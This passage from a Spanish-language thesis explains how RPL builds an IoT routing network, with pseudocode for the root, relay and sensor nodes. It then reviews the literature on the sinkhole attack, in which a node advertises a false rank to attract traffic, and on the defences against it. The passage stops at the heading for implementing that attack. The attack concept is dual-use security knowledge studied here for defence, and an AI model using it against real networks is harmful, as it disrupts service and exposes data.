<span id="page-15-0"></span>

Figura 2.5: Mensajes DIS enviados por el nodo dos.

Una vez que el nodo 1 recibe los mensajes DIS, este responde enviando mensajes DIO (ver figura [2.6\)](#page-15-1) con un rango y los demás parámetros sobre los cuales opera la red.

<span id="page-15-1"></span>

Figura 2.6: Mensaje DIO enviado por el nodo uno.

Posteriormente se le asigna un rango al nodo 2, con lo cual este puede transmitir mensajes DIOs a los demas nodos de la red, como se observa en la figura [2.7,](#page-16-0) donde ´ el nodo 2 transmite mensajes DIO al nodo 1 y 3. En estos mensajes se puede observar el rango del nodo, los cuales son más grandes que el nodo 1 (nodo raíz).

<span id="page-16-0"></span>

Figura 2.7: Mensajes DIO enviados por el nodo dos.

Con el posicionamiento del nodo 2 en la red, este transmite mensajes DAO con información de los destinos al nodo raíz (ver figura [2.8\)](#page-16-1).

<span id="page-16-1"></span>

Figura 2.8: Mensaje DAO enviado por el nodo 2 al 1.

Cuando el nodo 3 recibe un rango después de recibir el DIO del nodo 2 como se aprecia en la figura [2.7,](#page-16-0) este comienza a transmitir sus mensajes DIO a los demas´ nodos de la red, el cual muestra un rango mucho mayor a los que se muestran en las figuras [2.6](#page-15-1) y [2.7.](#page-16-0)

<span id="page-17-1"></span>

Figura 2.9: Mensajes DIO enviados por el nodo 3.

Una vez con un rango asignado y posicionado en la red, el nodo 3 transmite men-sajes DAO sobre la información de los destinos que tiene (ver figura [2.10\)](#page-17-2).

<span id="page-17-2"></span>

Figura 2.10: Mensaje DIO enviado por el nodo 3.

El proceso de envío de DIOs, DIS y DAO se repite con cierta frecuencia con el fin de que la red se pueda mantener actualizada y que la informacion pueda ser recibida ´ hasta el nodo raíz (nodo 1).

A continuacion, se explican los tres tipos de nodos que se utilizan en este trabajo ´ de tesis.

### <span id="page-17-0"></span>**2.3.1.** Nodo raíz

El nodo raíz consta de dos acciones principales: el envío de DIOs cada vez que se recibe un DIS y la recepcion de mensajes DAO. Mediante el uso de identificadores ´ en el campo *Options* se identifican los tipos de mensajes que se reciben, por lo que el comportamiento del nodo raíz se presenta a continuación en el algoritmo [1.](#page-18-2) Como se puede observar el comportamiento del nodo raíz mantiene el socket abierto en la espera de recibir algun mensaje de control, de los cuales analiza el contenido en el ´ campo Options, cuando este contiene un valor 1 es porque recibio un DIS, por lo cual ´ responde al nodo con un mensaje DIO, especificando el rango que le corresponde, si el valor contenido es un 3 se ha recibido un mensaje DAO, con lo cual se actualizan las rutas de bajada de la red.

Para propósitos de esta tesis y para facilitar la identificación de los mensajes se le asignó un  $1$  para identificar los DIS,  $2$  para los mensajes DIO,  $3$  para los DAO y  $4$  para las muestras que se miden en el sensor, lo cual no esta establecido en el RFC6550, los ´ detalles del código para el nodo raíz se pueden encontrar en los apéndices (ver código [6.1\)](#page-35-2).

<span id="page-18-2"></span><span id="page-18-1"></span> **while** *socket abierto***:** leer campo options del mensaje recibido; **if** *options==1***: Figure 1** responder DIS enviando un DIO; **if** *options==3***:** actualizar rutas de bajada del DAO recibido **7 fintq** Algoritmo 1: Pseudocódigo para el nodo raíz.

En esta tesis no se considera tomar acción al recibir algún mensaje DIO de un nodo vecino debido a que la red se construye a través del rango como parámetro para encaminar los mensajes y se sabe que el nodo raíz siempre tiene el menor rango, por lo que no es necesario realizar algún tipo de actualización en el nodo raíz cuando se recibe un mensaje DIO.

### <span id="page-18-0"></span>**2.3.2. Nodo**

Un nodo que quiere formar parte de la red debe realizar dos procesos, primero debe transmitir por difusión un mensaje DIS para obtener los parámetros sobre los cuales opera la red y posteriormente debe responder a las solicitudes de informacion, ´ ademas debe transmitir los paquetes que recibe de su padre y transmitir DAOs. A ´ continuación se presenta el pseudocódigo (ver algoritmo [2\)](#page-19-2), los detalles del código se <span id="page-19-2"></span>pueden observar en los apéndices (ver código [6.2\)](#page-36-1).

<span id="page-19-1"></span>

|          | 1 while socket abierto:                                                         |
|----------|---------------------------------------------------------------------------------|
| $\bf{2}$ | leer campo options del mensaje recibido;                                        |
| 3        | if options= $=1$ :                                                              |
| 4        | if Si no tengo rango asignado:                                                  |
| 5        | No respondo al DIS                                                              |
| 6        | else:                                                                           |
| 7        | responder DIS enviando un DIO;                                                  |
| 8        | <b>if</b> options== $2$ :                                                       |
| 9        | <b>if</b> No tengo rango asignado:                                              |
| 10       | Realizo OF para que se me asigne un rango y asigno el transmisor del            |
|          | DIO como mi padre                                                               |
| 11       | <b>if</b> El rango de mi padre $>$ al rango del DIO recibido:                   |
| 12       | Transmisor del DIO es mi nuevo padre                                            |
| 13       | else:                                                                           |
| 14       | Es una ruta de bajada y se envía un DAO                                         |
| 15       | <b>if</b> Mi rango asignado $<$ al rango del DIO recibido:                      |
| 16       | Es ruta de bajada y actualizo mis rutas de bajada y envío un DAO                |
| 17       | if options= $=3$ :                                                              |
| 18       | Se actualizan las rutas de bajada del DAO recibido <b>if</b> Si tengo un padre: |
| 19       | Envío DAO a mi padre                                                            |
| 20       | if options== $4$ :                                                              |
| 21       | <b>if</b> Tengo un padre:                                                       |
| 22       | Envío datos medidos por el sensor a mi padre                                    |
|          | 23 fintq                                                                        |
|          |                                                                                 |

Algoritmo 2: Pseudocódigo para un nodo en la red RPL.

La forma en la cual se le asigna un rango a un nodo es mediante la funcion objetivo ´ (OF), para propósitos de esta tesis se asignó mediante el envío de ecos (ICMP *pings*) al nodo que envía el mensaje DIO. Para ello, se toma el tiempo promedio de un conjunto de pings. Con este tiempo se multiplica por un valor de 100 y se le adiciona el rango del DIO recibido con el fin de asegurar que reciba un rango mayor que el de su padre.

### <span id="page-19-0"></span>**2.3.3. Nodo sensor**

El nodo sensor realiza las mismas tareas que un nodo que forma parte de la red RPL, sin embargo, debe realizar una tarea extra que consiste en medir valores de temperatura y humedad los cuales se transmiten a su padre. Para realizar la medicion´ de estos parámetros se utilizó el sensor DHT11. En la figura [2.11](#page-20-0) se presentan las conexiones con la Raspberry.

<span id="page-20-0"></span>

Figura 2.11: Diagrama de conexiones para el sensor DHT11.

El sensor DHT11 consta de un rango de humedad del 20% a 90% y un rango de temperatura de 0°C a 50°C y con una precisión de humedad del  $\pm 5\,\%$  y de temperatura  $de \pm 2^oC$ . El pseudocódigo que se emplea en esta tesis se muestra en el algoritmo [3.](#page-21-2) Como se puede observar no se considera que el nodo sensor pueda recibir datos de algún otro sensor, ya que para propósitos de esta tesis se consideró como el último nodo de la red siendo el unico que realiza esta tarea y que el encaminamiento de los ´ paquetes es de subida hacia el nodo raíz, los detalles del código elaborado para el

funcionamiento de este nodo se pueden observar en la sección [6](#page-35-0) (ver código [6.3\)](#page-38-1).

<span id="page-21-2"></span><span id="page-21-1"></span>

## <span id="page-21-0"></span>**2.4. Resumen del capítulo**

En este capítulo se presentó la operación del protocolo RPL, la formación de la red mediante los mensajes de control empleados como DIS, DIO y DAO para el encaminamiento de los datos. Se utiliza el simulador Cooja para comprender de mejor manera como se ejecuta este protocolo. Se muestran los campos que conforman cada mensaje de control del protocolo RPL, detallando la función de cada uno de ellos.

## <span id="page-22-0"></span>**Capítulo 3**

## **Sinkhole**

## <span id="page-22-1"></span>**3.1. Ataque sinkhole**

 $En [3, 4]$  $En [3, 4]$  $En [3, 4]$ , los autores hacen una recopilación de artículos relacionados con el protocolo RPL y los diversos ataques que pueden comprometer la integridad de la red. Uno de los ataques más dañinos a la topología de la red es el ataque sinkhole. De acuerdo a los autores en [\[5\]](#page-43-5), la forma de operar de sinkhole es a traves de un nodo malicioso, ´ el cual advierte un camino ficticio y atrae la mayor cantidad de trafico de los nodos ´ cercanos a él. Ya que el rango es uno de los parámetros que los nodos emplean para determinar que ruta usar por defecto, el atacante de sinkhole advierte un mejor rango a sus nodos vecinos, atrayendo a los nodos de bajada con el fin de que este sea visto ´ como padre.

En [\[2\]](#page-43-2) por ejemplo, los autores implementan un ataque sinkhole en una red RPL simulada en Cooja, cambiando el rango que se anuncia mientras se mandan los mensajes de control DIO. Sus resultados muestran que el ataque afecta de manera significativa a la red RPL, ya que ocasiona que una gran parte de los mensajes sean atraídos hacia el nodo malicioso. El ataque sinkhole es capaz de interrumpir la operacion de la ´ red, más aún si se combina con algún otro ataque puede llegar a ser muy peligroso. En [\[6,](#page-43-6) [7\]](#page-43-7), los autores explican algunos metodos para defenderse y detectar este tipo ´ de ataques, como son los sistemas de detección de intrusos (IDS), la recuperación de los padres y la autenticación del rango.

Una de las medidas empleadas para contrarrestar el ataque sinkhole se describe en [\[8\]](#page-43-8), donde los autores proponen una técnica de autenticación de versión y de rango (VeRA). Este esquema evita que un nodo interno anuncie un rango falso mediante el envío de DIOs firmados, donde la firma del mensaje se construye a través de una cadena *hash* unidireccional. De esta manera el nodo receptor puede autenticar los mensajes de control y determinar si un nodo a lo largo de la ruta ha anunciado un rango falso. Posteriormente, la técnica VeRA se mejoró con la autenticación de topología (TRIAL) [\[9\]](#page-43-9), en la cual los autores consideran la repetición de rango y los ataques de suplantación de identidad. Estos esquemas garantizan que la posición de un nodo no sea falsificada en la red.

Los autores en [\[7\]](#page-43-7) combinan la técnica de VeRA y la técnica de recuperación de padres. Esta técnica se basa en la cuantificación de la tasa de entregas de mensajes de control al nodo raíz. Es decir, si el nodo raíz no recibe suficientes datos de un nodo por un cierto tiempo, este incluye el ID del nodo en los futuros DIOs, con el fin de que ´ los nodos que vean el ID en los mensajes DIO pongan a ese padre en la lista negra y busquen otro padre. Sin embargo, esta técnica solo detecta el ataque sinkhole, pero no es capaz de prevenirlo. Otra técnica de detección del ataque sinkhole se presenta en [\[10\]](#page-43-10), donde los autores proponen la creacion de una base de datos que registra el ´ número de saltos a sus vecinos. De esta forma se calcula el número promedio de saltos y lo compara con un número mínimo de saltos. Si el valor mínimo es muy pequeño comparado con el numero promedio, entonces se levanta una alerta de vulnerabilidad ´ ante el ataque sinkhole.

En [\[11\]](#page-43-11) se propone una clasificacion de los diversos ataques en tres grupos de ´

acuerdo al objetivo del ataque, en el caso del ataque sinkhole el principal objetivo se enfoca en dañar la topología de la red. También existe la posibilidad de combinar el ataque, lo que puede ocasionar daños más relevantes a la red RPL de acuerdo a los autores en [\[2\]](#page-43-2), donde aseguran que el ataque sinkhole puede ser combinado con el ataque de reenvío, el cual reenvía todos los mensajes de control de RPL y tira el resto del tráfico, también es posible combinarlo con el ataque de inundación de *Hello*, lo que permite transmitir mensajes con una fuerte potencia de señal con el fin de promover una metrica falsa de ruta. ´

En [\[10\]](#page-43-10), los autores hacen una recopilación de varios artículos que detallan las características del ataque sinkhole, se resalta que este ataque se realiza en la capa de red del modelo OSI [\[12\]](#page-43-12), que ademas es un ataque activo donde su objetivo es la ´ perdida de paquetes [\[13\]](#page-43-13), la principal amenaza es que la confiabilidad y disponibilidad ´ de la red se ve comprometida debido a la atracción del tráfico al nodo malicioso [\[14\]](#page-44-0), también existe un alto nivel de daños ya que el atacante puede usar de manera ilegal la información que obtiene  $[13]$  y las posibilidades de detección son más difíciles cuando el nodo atacante se encuentra cerca de la estación base (nodo raíz) y las posibilidades de prevenir el ataque se ven mermadas cuando no se provee una autenticacion del ´ nodo [\[14\]](#page-44-0)[\[15\]](#page-44-1).

Los autores en [\[9\]](#page-43-9) proponen un mecanismo denominado TRAIL. Este se encarga de descubrir y aislar los nodos falsos mientras estos atacan la jerarquía del protocolo RPL. Sin embargo, TRIAL presenta problemas en el cual un nodo hijo escoge un nodo atacante como su padre, ya que un nodo hijo no puede determinar que su nodo padre es un nodo atacante. Ante estas vulnerabilidades, los autores en [\[16\]](#page-44-2) proponen un algoritmo de seleccion de padres, para asegurar que un nodo hijo seleccione a un ´ nodo legítimo como su padre mediante el uso de un umbral. Para ello, cada nodo obtiene un rango maximo y promedio de sus nodos vecinos. Por lo que cuando un ´ nodo atacante pretende establecer un rango más bajo que los nodos legítimos, estos pueden ser rechazados como padres leg´ıtimos al presentar un rango extremadamente bajo.

Existen mecanismos tales como los sistemas de deteccion de intrusos (IDS), que ´ tienen como enfoque de seguridad el detectar los ataques mediante la recoleccion de ´ datos que se obtienen a través de varios parámetros de la red. SVELTE propuesto en [\[7\]](#page-43-7), emplea detectores basados en firmas y anomalías. Con tres módulos colocados en el nodo raíz, mediante el primer módulo denominado mapaeador 6LoWPAN se colecta información relacionada del RPL y reconstruye la red en el nodo raíz, el segundo módulo analiza los datos mapeados y detecta intrusiones. Finalmente, el tercer módulo considera un pequeño *firewall* diseñado para filtrar el tráfico no deseado antes de que entre a la red. Sin embargo, el uso de mecanismos mas complejos como firewalls ´ o mapeos de toda la red implica un consumo mayor de recursos que suele ir en contra del objetivo del protocolo de operar con escasos recursos.

Con el propósito de reducir los falsos positivos y el consumo de recursos generado por SVELTE, los autores en [\[17\]](#page-44-3) proponen IDS INTI. Este sistema combina enfoques de vigilancia, confianza y reputación para la detección de ataques sinkhole mediante un análisis del desempeño de los dispositivos. En [\[18\]](#page-44-4) también se propone una mejora a IDS SVELTE, el cual usa una cantidad finita de estados de maquina para represen- ´ tar los estados que están relacionados con la estabilidad de la topología de la red y analiza esos estados de transicion mediante un archivo de seguimiento. Este IDS ´ está basado en la formación de grupos o clústers donde cada líder del clúster cuenta con un IDS que le permite grabar la informacion necesaria de sus nodos miembros. ´ Este mecanismo reduce el consumo de recursos debido a que se reduce el procesamiento en cada nodo y se concentra en el líder del clúster. Sin embargo, esto puede representar un problema, debido a la centralizacion del mecanismo. ´

### <span id="page-23-0"></span>**3.1.1. Implementacion del ataque sinkhole ´**

